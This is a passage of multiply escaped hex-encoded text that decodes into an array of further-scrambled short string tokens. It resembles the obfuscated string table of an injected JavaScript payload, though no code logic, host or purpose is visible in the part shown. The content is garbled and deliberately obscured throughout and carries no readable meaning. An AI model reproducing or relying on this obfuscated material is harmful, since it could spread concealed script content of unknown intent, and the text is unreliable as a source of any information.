5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\